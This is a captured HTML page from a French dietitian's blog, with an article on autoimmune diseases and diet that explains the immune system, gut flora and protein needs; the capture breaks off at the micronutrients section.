

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cabinet-de-nutrition-et-dietetique.eu/maladies-auto-immunes-et-conseils-alimentaires/
body_size: 17387
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
    <meta name="description" content="Cabinet de Diététique Jean-Paul Blanc : prenez soin de vous, mangez, bougez, consultez !"/>
    <meta name="keywords" content="Diététique, Blanc Jean-Paul, Cabinet, Consultation, Peirano, Corinne, Running, Recettes, Recettesmaison.fr, Groupe Bertrand, minceur, cholestérol, light, carottes, léger, légère, Anolis, Conseil, CASSIUM" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, nosnippet, noarchive" />
    <meta name="Slurp" content="index, nosnippet, noarchive" />
    <meta name="MSNbot" content="index, nosnippet, noarchive" />
    <meta name="Publisher" content="Anolis Conseil" />
    <meta name="google" content="notranslate" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php">
	<title>Maladies auto-immunes et conseils alimentaires &#8211; Cabinet de diététique Blanc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux" href="http://cabinet-de-nutrition-et-dietetique.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet de diététique Blanc &raquo; Maladies auto-immunes et conseils alimentaires Flux des commentaires" href="http://cabinet-de-nutrition-et-dietetique.eu/maladies-auto-immunes-et-conseils-alimentaires/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='login-and-logout-redirect-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/css/login-and-logout-redirect-public.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='modality-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/bootstrap.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H1-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H2-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H3-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='H4-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/better-font-awesome/vendor/mickey-kay/better-font-awesome-library/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/login-and-logout-redirect/public/js/login-and-logout-redirect-public.js?ver=1.0.6'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Veuillez renseigner votre identifiant","i18n_password_required":"Veuillez renseigner votre mot de passe","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.smartmenus.bootstrap.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/imgLiquid.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/modernizr.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/stickUp.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/sticky.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='http://cabinet-de-nutrition-et-dietetique.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cabinet-de-nutrition-et-dietetique.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vous connaissez le fer ?' href='http://cabinet-de-nutrition-et-dietetique.eu/vous-connaissez-le-fer/' />
<link rel='next' title='LES PROTEINES : valeur biologique et besoins' href='http://cabinet-de-nutrition-et-dietetique.eu/les-proteines-valeur-biologique-et-besoins/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://cabinet-de-nutrition-et-dietetique.eu/maladies-auto-immunes-et-conseils-alimentaires/" />
<link rel='shortlink' href='http://cabinet-de-nutrition-et-dietetique.eu/?p=262' />
<link rel="alternate" type="application/json+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fmaladies-auto-immunes-et-conseils-alimentaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cabinet-de-nutrition-et-dietetique.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcabinet-de-nutrition-et-dietetique.eu%2Fmaladies-auto-immunes-et-conseils-alimentaires%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.10 - https://wp-statistics.com/ -->
<!--[if lt IE 9]>
<script src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/html5shiv.js"></script>
<![endif]-->
<!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#e8b652}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#e8b652}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#e8b652}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .prestige .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit {background-color:#e8b652}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#dd3333}
#logo {width:851px }
#logo { margin-top:8px }
#logo { margin-right:25px }
#logo {text-transform: uppercase }
#logo {font-family:Open Sans}
#logo {font-size:24px }
#header-top {font-size:15px }
#logo {font-weight:70}
#logo a {color:#ffffff}
#logo h5.site-description {font-size:16px }
#logo .site-description {color:#ffffff}
#logo .site-description {text-transform: uppercase}
#navbar {margin-top:200px}
#navbar ul li a {font-family:Roboto}
#navbar ul li a {font-size:13px}
#navbar ul li a {text-transform: uppercase;}
.navbar-nav li a {color:#ffffff}
.dropdown-menu {border-bottom: 5px solid #c9c9c9}
.navbar-nav {background-color:#e8b652}
.dropdown-menu { background:#1a1a1a}
.navbar-nav li a:hover {color:#8c6600}
.navbar-nav ul li a:hover, .navbar-nav ul li a:focus, .navbar-nav ul li a.active, .navbar-nav ul li a.active-parent, .navbar-nav ul li.current_page_item a, #menu-navmenu li a:hover { background:#1a1a1a}
.active a { color:#ffffff !important}
body {font-family:Open Sans}
body {font-size:15px !important}
body {font-weight: normal;}
body {font-style: normal;}
body {color:#424242}
h1 {font-family: Open Sans;}
h1 {font-size:41px !important}
h1 {font-weight: normal;}
h1 {font-style: normal;}
h1 {text-transform: uppercase;}
h2 {font-family: Open Sans;}
h2 {font-size:34px !important}
h2 {font-weight: normal;}
h2 {font-style: normal;}
h2 {text-transform: uppercase;}
h3 {font-family: Open Sans;}
h3 {font-size:22px !important}
h3 {font-weight: normal;}
h3 {font-style: normal;}
h3 {text-transform: uppercase;}
h4 {font-family: Open Sans;}
h4 {font-size:20px !important}
h4 {font-weight: normal;}
h4 {font-style: normal;}
h4 {text-transform: uppercase;}
#header-holder { background-color: #e8b652}
#header-holder {opacity:1}
#header-top .top-phone,#header-top p, #header-top a, #header-top i { color:#cccccc}
#header-top { background-color: #252525}
.banner ul li { height:500px;}
.banner .inner h1 { color:#ffffff !important}
.banner .inner p { color: #ffffff}
.banner .btn { color: #ffffff}
.banner .btn { border-color: #ffffff}
.banner .inner { padding-top: 120px}
.banner .inner { width: 70%}
#footer { background-color:#252525}
#copyright { background-color:#111111}
.footer-widget-col h4 { color:#ffffff !important}
.footer-widget-col h4 { border-bottom: 4px solid #444444 !important}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col input { color:#444444}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
#social-bar-footer ul li a i { color:#ffffff !important}
.home-blog {background: none repeat scroll 0 0 #e8c276}
.from-blog .post-info span a, .from-blog .post-info span {color:#3d0000;}
.from-blog h3 {color:#ffffff !important;}
.from-blog h2 {color:#ffffff !important;}
.from-blog {background: none repeat scroll 0 0 #e8b652;}
.blog-top-image {background: none repeat scroll 0 0 #eeeeee;}
.blog-top-image h1.section-title, .blog-top-image h1.section-title-right {color:#111111 !important;}
.get-strated-button { background-color: #dd3333}
#get-started h2 { color: #ffffff !important}
.get-strated-left span { color: #dd3333}
#get-started { background: none repeat scroll 0 0 #e8b652}
#features { background-color:#e8c276;}
h4.sub-title, #features p { color:#3d0000 !important;}
#features .section-title, #features h3 { color:#ffffff !important;}
.prestige-bulk h4 { color:#e8b652 !important; }
.prestige-button { color:#e8b652 !important; }
.prestige-button2 { background: #3498db; background-image: -webkit-linear-gradient(top, #3498db, #2980b9); background-image: -moz-linear-gradient(top, #3498db, #2980b9); background-image: -ms-linear-gradient(top, #3498db, #2980b9); background-image: -o-linear-gradient(top, #3498db, #2980b9); background-image: linear-gradient(to bottom, #3498db, #2980b9);}
.prestige-button2:hover { background: #3cb0fd; background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db); background-image: -moz-linear-gradient(top, #3cb0fd, #3498db); background-image: -ms-linear-gradient(top, #3cb0fd, #3498db); background-image: -o-linear-gradient(top, #3cb0fd, #3498db); background-image: linear-gradient(to bottom, #3cb0fd, #3498db);}
#prestige { background-color:#ffffff;}
h4.sub-title, #prestige p { color:#111111 !important;}
h2.section-title, #prestige p { color:#111111 !important;}
.img_selected { background-color:#fafafa;}
.about p {color:#111111;}
.about h2 {color:#111111 !important;}
.about {background: none repeat scroll 0 0 #eeeeee;}
#services { background-color:#e8b652;}
#services h2, #services h3 { color:#ffffff !important;}
#services p { color:#3d0000;}
.cta h2 { color:#111111 !important;}
.cta h4 { color:#111111 !important;}
.cta { background-color:#eeeeee;}
.content-boxes h4 { color:#ffffff !important;}
.content-boxes {color:#3d0000}
.content-boxes {background: none repeat scroll 0 0 #e8c276}
.get-in-touch { background-color: #eeeeee}
.get-in-touch h2.boxtitle {color:#111111 !important;}
.get-in-touch h4.sub-title {color:#111111 !important;}
.git-link { color: #111111}
.git-link { border-color: #111111}
.big-picture { background-color: #eeeeee}
.big-picture h1.boxtitle {color:#111111 !important;}
.big-picture h4.sub-title {color:#111111 !important;}
.big-picture-link { color: #111111}
.big-picture-link { border-color: #111111}
.social { background-color: #e8c276}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="post-template-default single single-post postid-262 single-format-image custom-background">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-top">
	<div class="pagetop-inner clearfix">
		<div class="top-left left">
			<p class="no-margin">88 bis avenue Charles de Gaulle 92 200 Neuilly-sur-Seine</p>
		</div>
		<div class="top-right right">
			<span class="top-phone"><i class="fa fa-phone"></i>01 46 24 55 90</span>
			<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu">jean-paul.blanc@cabinet-de-nutrition-et-dietetique.eu</a></span>
		</div>
	</div>
</div>
					<div id="header-holder">
					<div id ="header-wrap">
      			<nav class="navbar navbar-default">
					<div id="logo">
													<a href="http://cabinet-de-nutrition-et-dietetique.eu/"><img src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2018/11/Logo-cabinet-grand-2-1.png" alt="Cabinet de diététique Blanc"/></a>
																		</div>
					        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
					<ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a title="Liste des articles disponibles" href="http://cabinet-de-nutrition-et-dietetique.eu/liste-des-articles-disponibles/">Liste des articles disponibles</a></li>
</ul>
          			</div><!--/.nav-collapse -->
	      </nav>
			</div><!--header-wrap-->
		</div><!--header-holder-->
	<div id="main" class="col2-l">
	<div class="content-posts-wrap">
	<div id="content-box">
		<div id="post-body">
			<div class="post-single post-262 post type-post status-publish format-image has-post-thumbnail hentry category-dossiers-news post_format-post-format-image wpautop">
				<h1 id="post-title" class="entry-title post-262 post type-post status-publish format-image has-post-thumbnail hentry category-dossiers-news post_format-post-format-image wpautop">Maladies auto-immunes et conseils alimentaires </h1>
							<div class="post-info">
			<span><i class="fa fa-camera"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/type/image/">Image</a></span>
		<span class="separator"> / </span>
	<span><i class="fa fa-user"></i>par <a href="http://cabinet-de-nutrition-et-dietetique.eu/author/blanc-hueberorange-fr/" title="Articles par Jean-Paul Blanc" rel="author">Jean-Paul Blanc</a> </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-calendar"></i>27 juillet 2016 </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-comment-o"></i><a href="http://cabinet-de-nutrition-et-dietetique.eu/maladies-auto-immunes-et-conseils-alimentaires/#respond">Pas de commentaire</a></span>
</div>							<div class="thumb-wrapper">
								<img width="1000" height="409" src="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/07/bandeau-lympho.png" class="attachment-full size-full wp-post-image" alt="" srcset="http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/07/bandeau-lympho.png 1000w, http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/07/bandeau-lympho-300x123.png 300w, http://cabinet-de-nutrition-et-dietetique.eu/wp-content/uploads/2016/07/bandeau-lympho-768x314.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />							</div><!--thumb-wrapper-->
											<div id="article">
					<h2>1. Système immunitaire</h2>
<p>L’organisme semble réagir de manière plutôt catégorique aux corps étrangers: si vous n’êtes pas avec moi, vous êtes contre moi. 2 systèmes de défenses vont assurer la résistance à la maladie, ce qu’on appelle l’immunité.<br />
Le système de défense inné: qui réagit, comme un soldat, en quelques minutes, pour protéger l’organisme contre toute substance étrangère, il a pour cela 2 lignes de défense :<br />
La première ligne de défense : la peau et les muqueuses intactes qui bloquent l’entrée à la plupart des microorganismes. Lorsque de petites entailles apparaissent (ex: coupure causée par le brossage des dents), les mécanismes innés internes interviennent, c’est alors la 2ème ligne de défense qui entre en jeu.<br />
La seconde ligne de défense : les éléments de protection que sont les phagocytes, les protéines anti-microbiennes repèrent les substances dangereuses, tuent les agents pathogènes et contribuent à la réparation des tissus, la fièvre est aussi une réaction de protection inné. C’est la réaction inflammatoire.</p>
<p>Le système de défense adaptatif ressemble à un corps d’élite muni d’armes sophistiquées. Il attaque les substances étrangères spécifiques et constitue la 3ème ligne de défense de l’organisme. Ses réactions mettent plus de temps à se matérialiser que celles du système inné. Il fonctionne il nous protège contre une grande variété d’agents infectieux et de cellules anormales de l’organisme. Ces défenses sont régies par :<br />
les lymphocytes T, issus de la moelle osseuse, ils qui ont acquit leur immunocompétence dans le thymus c&#8217;est-à-dire qu’ils s’y multiplient, mais seuls survivent ceux qui sont capables de distinguer les antigènes étrangers et les molécules du soi ou auto-antigènes, ils auront acquis une certaine auto-tolérance et l’absence de réactions aux auto-antigènes. Les lymphocytes T ne produisent pas d’anticorps et sont chargés des réactions immunitaires à médiation cellulaire.<br />
Les anticorps issus des lymphocytes B constitués et ayant acquis leur immunocompétence dans la moelle osseuse. Les anticorps réagissent rapidement aux toxines et molécules qui se trouvent à la surface des organismes étrangers alors que les lymphocytes T détruisent les antigènes étrangers cachés dans les cellules.de même que nos propres cellules devenues rebelles (cancéreuses)</p>
<p>Un organe joue un rôle est important dans le système immunitaire : il s’agit de l’intestin</p>
<h2>2. Intestin et système immunitaire</h2>
<p>L’intestin a un rôle digestif, mais joue également un rôle important dans le système immunitaire grâce à la microflore intestinale.<br />
Intestin et sa flore :<br />
Il existe 400 espèces de bactéries pour la plupart situées dans le côlon. Le tube digestif est stérile à la naissance, mais voit rapidement le développement d’une microflore intestinale qui varie selon des facteurs tels que les circonstances de la naissance, la nutrition du bébé, l’utilisation des antibiotiques, le régime alimentaire ou l’âge.<br />
La microflore se diversifiera avec l’introduction de nouveaux aliments et c’est vers l’âge de 2 ans que la flore bactérienne de l’enfant ressemblera à celle de l’adulte. Le type d’alimentation chez le nourrisson influence la constitution de la flore intestinale : selon qu’il a du lait maternel ou infantile, on trouve une prédominance de bifidobactéries (lait maternel) ou flore hétérogène (lait infantile). La présence massive des bifidobactéries et lactobacille dans la flore intestinale offre au jeune enfant une meilleure protection contre les infections gastro-intestinales. La microflore intestinale joue un rôle important sur le fonctionnement du système digestif et du système immunitaire</p>
<h3>Microflore et digestion</h3>
<p>La fonction principale de l’intestin est l’absorption de l’eau et des nutriments. Le rôle spécifique de la microflore colique dans la digestion est de fermenter les substances fournies par l’alimentation : par exemple les fibres qui ne peuvent pas être digérées dans l’intestin grêle. Cette fermentation produit de l’acide lactique qui maintient l’acidité dans le colon pour s’opposer aux germes pathogènes. Elle produit aussi des acides gras à chaînes courtes (acétique, propionique ou butyrique). Ces derniers fournissent de l’énergie à la paroi du colon.</p>
<h3>Microflore et fonction immunitaire</h3>
<p>80% des cellules du système immunitaire sont déployées le long de l’intestin.<br />
L’intestin peut agir en système de défense de 3 manières.<br />
&#8211; La première fait appel à la microflore résidente qui protège des invasions bactériennes<br />
&#8211; En deuxième lieu, les cellules de la paroi intestinale n’absorbent pas seulement les nutriments, mais façonnent également une barrière de protection qui empêche la pénétration des substances nocives. On appelle cela l’effet de barrière.<br />
&#8211; Enfin le système immunitaire de l’intestin est aussi fait de cellules immunitaires spécialisées pouvant produire des anticorps, protéines qui se lient aux agents pathogènes (antigènes) pour en débarrasser le corps. Les bactéries de nos intestins communiquent avec les cellules du système immunitaire gastro-intestinal ainsi qu’avec le foie pour coordonner une réponse immunitaire aux antigènes alimentaires et aux micro-organismes pathogènes. La microflore intestinale est donc essentielle pour assurer un fonctionnement optimal des mécanismes de protection.</p>
<h3>L’ecosystème de la flore intestinale</h3>
<p>La flore résidente, essentiellement située dans les parties terminales de l’intestin grêle et dans le colon représente environ cent mille milliards de bactéries de différents types (lactobacillus, bifidobactéries, clostridium, eubacterium, streptococcus). Chaque individu héberge une flore unique, on parle « d’écosystème bactérien ». L’équilibre de la flore se caractérise par :<br />
la flore dominante active et protectrice<br />
la flore sous-dominante non-active (on peut ainsi être porteur sain de bactéries dangereuses). Il suffirait que l’équilibre soit rompu pour voir ces bactéries dangereuses apparaître en flore dominante et amener désordres et pathologies parfois graves.<br />
Une alimentation déséquilibrée, la prise d’antibiotiques, le stress de la vie quotidienne peuvent avoir un effet négatif sur l’équilibre de la microflore intestinale. Les bactéries bénéfiques lactobacille et les bifidus perdant du terrain au profit de micro-organismes pathogènes comme par exemple clostridium et entérocoques.</p>
<p>Notre immunité digestive est liée à une flore intestinale optimale et à l’adoption d’un régime alimentaire adéquat</p>
<h2>3. Système immunitaire, alimentation et hygiène de vie</h2>
<h3>Protéines</h3>
<p>Les lymphocytes pour se construire ont besoin, tout comme les muscles, de réserves en acides aminés, et en cas de dommages ils ont aussi besoin d’acides aminés, certains acides aminés sont dits essentiels et doivent être apportés par notre alimentation. Pour notre système immunitaire et pour économiser nos muscles, il est donc important d’avoir des apports en acides aminés suffisants par exemple sous forme de protéines animales de bonne qualité.</p>
<h3>Micronutriments</h3>
